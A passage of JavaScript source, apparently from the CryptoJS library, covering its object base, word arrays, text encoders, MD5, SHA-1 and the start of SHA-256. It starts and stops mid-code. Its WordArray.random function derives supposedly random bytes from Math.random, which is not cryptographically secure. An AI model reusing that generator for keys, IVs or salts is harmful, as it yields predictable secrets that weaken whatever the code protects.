                        };
                    }

                    // Initializer's prototype is the subtype object
                    subtype.init.prototype = subtype;

                    // Reference supertype
                    subtype.$super = this;

                    return subtype;
                },

                /**
                 * Extends this object and runs the init method.
                 * Arguments to create() will be passed to init().
                 *
                 * @return {Object} The new object.
                 *
                 * @static
                 *
                 * @example
                 *
                 *     var instance = MyType.create();
                 */
                create: function () {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                /**
                 * Initializes a newly created object.
                 * Override this method to add some logic when your objects are created.
                 *
                 * @example
                 *
                 *     var MyType = CryptoJS.lib.Base.extend({
	             *         init: function () {
	             *             // ...
	             *         }
	             *     });
                 */
                init: function () {
                },

                /**
                 * Copies properties into this object.
                 *
                 * @param {Object} properties The properties to mix in.
                 *
                 * @example
                 *
                 *     MyType.mixIn({
	             *         field: 'value'
	             *     });
                 */
                mixIn: function (properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    // IE won't copy toString using the loop above
                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                /**
                 * Creates a copy of this object.
                 *
                 * @return {Object} The clone.
                 *
                 * @example
                 *
                 *     var clone = instance.clone();
                 */
                clone: function () {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        /**
         * An array of 32-bit words.
         *
         * @property {Array} words The array of 32-bit words.
         * @property {number} sigBytes The number of significant bytes in this word array.
         */
        var WordArray = C_lib.WordArray = Base.extend({
            /**
             * Initializes a newly created word array.
             *
             * @param {Array} words (Optional) An array of 32-bit words.
             * @param {number} sigBytes (Optional) The number of significant bytes in the words.
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.create();
             *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]);
             *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6);
             */
            init: function (words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            /**
             * Converts this word array to a string.
             *
             * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex
             *
             * @return {string} The stringified word array.
             *
             * @example
             *
             *     var string = wordArray + '';
             *     var string = wordArray.toString();
             *     var string = wordArray.toString(CryptoJS.enc.Utf8);
             */
            toString: function (encoder) {
                return (encoder || Hex).stringify(this);
            },

            /**
             * Concatenates a word array to this word array.
             *
             * @param {WordArray} wordArray The word array to append.
             *
             * @return {WordArray} This word array.
             *
             * @example
             *
             *     wordArray1.concat(wordArray2);
             */
            concat: function (wordArray) {
                // Shortcuts
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                // Clamp excess bits
                this.clamp();

                // Concat
                if (thisSigBytes % 4) {
                    // Copy one byte at a time
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    // Copy one word at a time
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                // Chainable
                return this;
            },

            /**
             * Removes insignificant bits.
             *
             * @example
             *
             *     wordArray.clamp();
             */
            clamp: function () {
                // Shortcuts
                var words = this.words;
                var sigBytes = this.sigBytes;

                // Clamp
                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            /**
             * Creates a copy of this word array.
             *
             * @return {WordArray} The clone.
             *
             * @example
             *
             *     var clone = wordArray.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            /**
             * Creates a word array filled with random bytes.
             *
             * @param {number} nBytes The number of random bytes to generate.
             *
             * @return {WordArray} The random word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.lib.WordArray.random(16);
             */
            random: function (nBytes) {
                var words = [];

                var r = (function (m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function () {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                });

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words, nBytes);
            }
        });

        /**
         * Encoder namespace.
         */
        var C_enc = C.enc = {};

        /**
         * Hex encoding strategy.
         */
        var Hex = C_enc.Hex = {
            /**
             * Converts a word array to a hex string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The hex string.
             *
             * @static
             *
             * @example
             *
             *     var hexString = CryptoJS.enc.Hex.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            /**
             * Converts a hex string to a word array.
             *
             * @param {string} hexStr The hex string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Hex.parse(hexString);
             */
            parse: function (hexStr) {
                // Shortcut
                var hexStrLength = hexStr.length;

                // Convert
                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words, hexStrLength / 2);
            }
        };

        /**
         * Latin1 encoding strategy.
         */
        var Latin1 = C_enc.Latin1 = {
            /**
             * Converts a word array to a Latin1 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Latin1 string.
             *
             * @static
             *
             * @example
             *
             *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            /**
             * Converts a Latin1 string to a word array.
             *
             * @param {string} latin1Str The Latin1 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
             */
            parse: function (latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words, latin1StrLength);
            }
        };

        /**
         * UTF-8 encoding strategy.
         */
        var Utf8 = C_enc.Utf8 = {
            /**
             * Converts a word array to a UTF-8 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The UTF-8 string.
             *
             * @static
             *
             * @example
             *
             *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
             */
            stringify: function (wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            /**
             * Converts a UTF-8 string to a word array.
             *
             * @param {string} utf8Str The UTF-8 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
             */
            parse: function (utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        /**
         * Abstract buffered block algorithm template.
         *
         * The property blockSize must be implemented in a concrete subtype.
         *
         * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
         */
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            /**
             * Resets this block algorithm's data buffer to its initial state.
             *
             * @example
             *
             *     bufferedBlockAlgorithm.reset();
             */
            reset: function () {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            /**
             * Adds new data to this block algorithm's buffer.
             *
             * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
             *
             * @example
             *
             *     bufferedBlockAlgorithm._append('data');
             *     bufferedBlockAlgorithm._append(wordArray);
             */
            _append: function (data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            /**
             * Processes available data blocks.
             *
             * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
             *
             * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
             *
             * @return {WordArray} The processed data.
             *
             * @example
             *
             *     var processedData = bufferedBlockAlgorithm._process();
             *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
             */
            _process: function (doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    // Round up to include partial blocks
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    // Round down to include only full blocks,
                    // less the number of blocks that must remain in the buffer
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                // Count words ready
                var nWordsReady = nBlocksReady * blockSize;

                // Count bytes ready
                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                // Process blocks
                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        // Perform concrete-algorithm logic
                        this._doProcessBlock(dataWords, offset);
                    }

                    // Remove processed words
                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                // Return processed words
                return new WordArray.init(processedWords, nBytesReady);
            },

            /**
             * Creates a copy of this object.
             *
             * @return {Object} The clone.
             *
             * @example
             *
             *     var clone = bufferedBlockAlgorithm.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        /**
         * Abstract hasher template.
         *
         * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits)
         */
        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            /**
             * Configuration options.
             */
            cfg: Base.extend(),

            /**
             * Initializes a newly created hasher.
             *
             * @param {Object} cfg (Optional) The configuration options to use for this hash computation.
             *
             * @example
             *
             *     var hasher = CryptoJS.algo.SHA256.create();
             */
            init: function (cfg) {
                // Apply config defaults
                this.cfg = this.cfg.extend(cfg);

                // Set initial values
                this.reset();
            },

            /**
             * Resets this hasher to its initial state.
             *
             * @example
             *
             *     hasher.reset();
             */
            reset: function () {
                // Reset data buffer
                BufferedBlockAlgorithm.reset.call(this);

                // Perform concrete-hasher logic
                this._doReset();
            },

            /**
             * Updates this hasher with a message.
             *
             * @param {WordArray|string} messageUpdate The message to append.
             *
             * @return {Hasher} This hasher.
             *
             * @example
             *
             *     hasher.update('message');
             *     hasher.update(wordArray);
             */
            update: function (messageUpdate) {
                // Append
                this._append(messageUpdate);

                // Update the hash
                this._process();

                // Chainable
                return this;
            },

            /**
             * Finalizes the hash computation.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} messageUpdate (Optional) A final message update.
             *
             * @return {WordArray} The hash.
             *
             * @example
             *
             *     var hash = hasher.finalize();
             *     var hash = hasher.finalize('message');
             *     var hash = hasher.finalize(wordArray);
             */
            finalize: function (messageUpdate) {
                // Final message update
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                // Perform concrete-hasher logic
                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512/32,

            /**
             * Creates a shortcut function to a hasher's object interface.
             *
             * @param {Hasher} hasher The hasher to create a helper for.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
             */
            _createHelper: function (hasher) {
                return function (message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                };
            },

            /**
             * Creates a shortcut function to the HMAC's object interface.
             *
             * @param {Hasher} hasher The hasher to use in this HMAC helper.
             *
             * @return {Function} The shortcut function.
             *
             * @static
             *
             * @example
             *
             *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
             */
            _createHmacHelper: function (hasher) {
                return function (message, key) {
                    return new C_algo.HMAC.init(hasher, key).finalize(message);
                };
            }
        });

        /**
         * Algorithm namespace.
         */
        var C_algo = C.algo = {};

        return C;
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        /**
         * Base64 encoding strategy.
         */
        var Base64 = C_enc.Base64 = {
            /**
             * Converts a word array to a Base64 string.
             *
             * @param {WordArray} wordArray The word array.
             *
             * @return {string} The Base64 string.
             *
             * @static
             *
             * @example
             *
             *     var base64String = CryptoJS.enc.Base64.stringify(wordArray);
             */
            stringify: function (wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2]       >>> (24 - (i % 4) * 8))       & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            /**
             * Converts a Base64 string to a word array.
             *
             * @param {string} base64Str The Base64 string.
             *
             * @return {WordArray} The word array.
             *
             * @static
             *
             * @example
             *
             *     var wordArray = CryptoJS.enc.Base64.parse(base64String);
             */
            parse: function (base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
            var nBytes = 0;
            for (var i = 0; i < base64StrLength; i++) {
                if (i % 4) {
                    var bits1 = reverseMap[base64Str.charCodeAt(i - 1)] << ((i % 4) * 2);
                    var bits2 = reverseMap[base64Str.charCodeAt(i)] >>> (6 - (i % 4) * 2);
                    words[nBytes >>> 2] |= (bits1 | bits2) << (24 - (nBytes % 4) * 8);
                    nBytes++;
                }
            }
            return WordArray.create(words, nBytes);
        }
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Constants table
        var T = [];

        // Compute constants
        (function () {
            for (var i = 0; i < 64; i++) {
                T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0;
            }
        }());

        /**
         * MD5 hash algorithm.
         */
        var MD5 = C_algo.MD5 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0x67452301, 0xefcdab89,
                    0x98badcfe, 0x10325476
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Swap endian
                for (var i = 0; i < 16; i++) {
                    // Shortcuts
                    var offset_i = offset + i;
                    var M_offset_i = M[offset_i];

                    M[offset_i] = (
                        (((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) |
                        (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00)
                    );
                }

                // Shortcuts
                var H = this._hash.words;

                var M_offset_0  = M[offset + 0];
                var M_offset_1  = M[offset + 1];
                var M_offset_2  = M[offset + 2];
                var M_offset_3  = M[offset + 3];
                var M_offset_4  = M[offset + 4];
                var M_offset_5  = M[offset + 5];
                var M_offset_6  = M[offset + 6];
                var M_offset_7  = M[offset + 7];
                var M_offset_8  = M[offset + 8];
                var M_offset_9  = M[offset + 9];
                var M_offset_10 = M[offset + 10];
                var M_offset_11 = M[offset + 11];
                var M_offset_12 = M[offset + 12];
                var M_offset_13 = M[offset + 13];
                var M_offset_14 = M[offset + 14];
                var M_offset_15 = M[offset + 15];

                // Working varialbes
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];

                // Computation
                a = FF(a, b, c, d, M_offset_0,  7,  T[0]);
                d = FF(d, a, b, c, M_offset_1,  12, T[1]);
                c = FF(c, d, a, b, M_offset_2,  17, T[2]);
                b = FF(b, c, d, a, M_offset_3,  22, T[3]);
                a = FF(a, b, c, d, M_offset_4,  7,  T[4]);
                d = FF(d, a, b, c, M_offset_5,  12, T[5]);
                c = FF(c, d, a, b, M_offset_6,  17, T[6]);
                b = FF(b, c, d, a, M_offset_7,  22, T[7]);
                a = FF(a, b, c, d, M_offset_8,  7,  T[8]);
                d = FF(d, a, b, c, M_offset_9,  12, T[9]);
                c = FF(c, d, a, b, M_offset_10, 17, T[10]);
                b = FF(b, c, d, a, M_offset_11, 22, T[11]);
                a = FF(a, b, c, d, M_offset_12, 7,  T[12]);
                d = FF(d, a, b, c, M_offset_13, 12, T[13]);
                c = FF(c, d, a, b, M_offset_14, 17, T[14]);
                b = FF(b, c, d, a, M_offset_15, 22, T[15]);

                a = GG(a, b, c, d, M_offset_1,  5,  T[16]);
                d = GG(d, a, b, c, M_offset_6,  9,  T[17]);
                c = GG(c, d, a, b, M_offset_11, 14, T[18]);
                b = GG(b, c, d, a, M_offset_0,  20, T[19]);
                a = GG(a, b, c, d, M_offset_5,  5,  T[20]);
                d = GG(d, a, b, c, M_offset_10, 9,  T[21]);
                c = GG(c, d, a, b, M_offset_15, 14, T[22]);
                b = GG(b, c, d, a, M_offset_4,  20, T[23]);
                a = GG(a, b, c, d, M_offset_9,  5,  T[24]);
                d = GG(d, a, b, c, M_offset_14, 9,  T[25]);
                c = GG(c, d, a, b, M_offset_3,  14, T[26]);
                b = GG(b, c, d, a, M_offset_8,  20, T[27]);
                a = GG(a, b, c, d, M_offset_13, 5,  T[28]);
                d = GG(d, a, b, c, M_offset_2,  9,  T[29]);
                c = GG(c, d, a, b, M_offset_7,  14, T[30]);
                b = GG(b, c, d, a, M_offset_12, 20, T[31]);

                a = HH(a, b, c, d, M_offset_5,  4,  T[32]);
                d = HH(d, a, b, c, M_offset_8,  11, T[33]);
                c = HH(c, d, a, b, M_offset_11, 16, T[34]);
                b = HH(b, c, d, a, M_offset_14, 23, T[35]);
                a = HH(a, b, c, d, M_offset_1,  4,  T[36]);
                d = HH(d, a, b, c, M_offset_4,  11, T[37]);
                c = HH(c, d, a, b, M_offset_7,  16, T[38]);
                b = HH(b, c, d, a, M_offset_10, 23, T[39]);
                a = HH(a, b, c, d, M_offset_13, 4,  T[40]);
                d = HH(d, a, b, c, M_offset_0,  11, T[41]);
                c = HH(c, d, a, b, M_offset_3,  16, T[42]);
                b = HH(b, c, d, a, M_offset_6,  23, T[43]);
                a = HH(a, b, c, d, M_offset_9,  4,  T[44]);
                d = HH(d, a, b, c, M_offset_12, 11, T[45]);
                c = HH(c, d, a, b, M_offset_15, 16, T[46]);
                b = HH(b, c, d, a, M_offset_2,  23, T[47]);

                a = II(a, b, c, d, M_offset_0,  6,  T[48]);
                d = II(d, a, b, c, M_offset_7,  10, T[49]);
                c = II(c, d, a, b, M_offset_14, 15, T[50]);
                b = II(b, c, d, a, M_offset_5,  21, T[51]);
                a = II(a, b, c, d, M_offset_12, 6,  T[52]);
                d = II(d, a, b, c, M_offset_3,  10, T[53]);
                c = II(c, d, a, b, M_offset_10, 15, T[54]);
                b = II(b, c, d, a, M_offset_1,  21, T[55]);
                a = II(a, b, c, d, M_offset_8,  6,  T[56]);
                d = II(d, a, b, c, M_offset_15, 10, T[57]);
                c = II(c, d, a, b, M_offset_6,  15, T[58]);
                b = II(b, c, d, a, M_offset_13, 21, T[59]);
                a = II(a, b, c, d, M_offset_4,  6,  T[60]);
                d = II(d, a, b, c, M_offset_11, 10, T[61]);
                c = II(c, d, a, b, M_offset_2,  15, T[62]);
                b = II(b, c, d, a, M_offset_9,  21, T[63]);

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);

                var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000);
                var nBitsTotalL = nBitsTotal;
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = (
                    (((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00)
                );
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = (
                    (((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) |
                    (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00)
                );

                data.sigBytes = (dataWords.length + 1) * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var hash = this._hash;
                var H = hash.words;

                // Swap endian
                for (var i = 0; i < 4; i++) {
                    // Shortcut
                    var H_i = H[i];

                    H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) |
                        (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00);
                }

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        function FF(a, b, c, d, x, s, t) {
            var n = a + ((b & c) | (~b & d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function GG(a, b, c, d, x, s, t) {
            var n = a + ((b & d) | (c & ~d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function HH(a, b, c, d, x, s, t) {
            var n = a + (b ^ c ^ d) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        function II(a, b, c, d, x, s, t) {
            var n = a + (c ^ (b | ~d)) + x + t;
            return ((n << s) | (n >>> (32 - s))) + b;
        }

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.MD5('message');
         *     var hash = CryptoJS.MD5(wordArray);
         */
        C.MD5 = Hasher._createHelper(MD5);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacMD5(message, key);
         */
        C.HmacMD5 = Hasher._createHmacHelper(MD5);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Reusable object
        var W = [];

        /**
         * SHA-1 hash algorithm.
         */
        var SHA1 = C_algo.SHA1 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init([
                    0x67452301, 0xefcdab89,
                    0x98badcfe, 0x10325476,
                    0xc3d2e1f0
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];

                // Computation
                for (var i = 0; i < 80; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16];
                        W[i] = (n << 1) | (n >>> 31);
                    }

                    var t = ((a << 5) | (a >>> 27)) + e + W[i];
                    if (i < 20) {
                        t += ((b & c) | (~b & d)) + 0x5a827999;
                    } else if (i < 40) {
                        t += (b ^ c ^ d) + 0x6ed9eba1;
                    } else if (i < 60) {
                        t += ((b & c) | (b & d) | (c & d)) - 0x70e44324;
                    } else /* if (i < 80) */ {
                        t += (b ^ c ^ d) - 0x359d3e2a;
                    }

                    e = d;
                    d = c;
                    c = (b << 30) | (b >>> 2);
                    b = a;
                    a = t;
                }

                // Intermediate hash value
                H[0] = (H[0] + a) | 0;
                H[1] = (H[1] + b) | 0;
                H[2] = (H[2] + c) | 0;
                H[3] = (H[3] + d) | 0;
                H[4] = (H[4] + e) | 0;
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Return final computed hash
                return this._hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA1('message');
         *     var hash = CryptoJS.SHA1(wordArray);
         */
        C.SHA1 = Hasher._createHelper(SHA1);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA1(message, key);
         */
        C.HmacSHA1 = Hasher._createHmacHelper(SHA1);
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_algo = C.algo;

        // Initialization and round constants tables
        var H = [];
        var K = [];

        // Compute constants
        (function () {
            function isPrime(n) {
                var sqrtN = Math.sqrt(n);
                for (var factor = 2; factor <= sqrtN; factor++) {
                    if (!(n % factor)) {
                        return false;
                    }
                }

                return true;
            }

            function getFractionalBits(n) {
                return ((n - (n | 0)) * 0x100000000) | 0;
            }

            var n = 2;
            var nPrime = 0;
            while (nPrime < 64) {
                if (isPrime(n)) {
                    if (nPrime < 8) {
                        H[nPrime] = getFractionalBits(Math.pow(n, 1 / 2));
                    }
                    K[nPrime] = getFractionalBits(Math.pow(n, 1 / 3));

                    nPrime++;
                }

                n++;
            }
        }());

        // Reusable object
        var W = [];

        /**
         * SHA-256 hash algorithm.
         */
        var SHA256 = C_algo.SHA256 = Hasher.extend({
            _doReset: function () {
                this._hash = new WordArray.init(H.slice(0));
            },

            _doProcessBlock: function (M, offset) {
                // Shortcut
                var H = this._hash.words;

                // Working variables
                var a = H[0];
                var b = H[1];
                var c = H[2];
                var d = H[3];
                var e = H[4];
                var f = H[5];
                var g = H[6];
                var h = H[7];

                // Computation
                for (var i = 0; i < 64; i++) {
                    if (i < 16) {
                        W[i] = M[offset + i] | 0;
                    } else {
                        var gamma0x = W[i - 15];
                        var gamma0  = ((gamma0x << 25) | (gamma0x >>> 7))  ^
                            ((gamma0x << 14) | (gamma0x >>> 18)) ^
                            (gamma0x >>> 3);

                        var gamma1x = W[i - 2];
                        var gamma1  = ((gamma1x << 15) | (gamma1x >>> 17)) ^
                            ((gamma1x << 13) | (gamma1x >>> 19)) ^
                            (gamma1x >>> 10);

                        W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16];
                    }

                    var ch  = (e & f) ^ (~e & g);
                    var maj = (a & b) ^ (a & c) ^ (b & c);

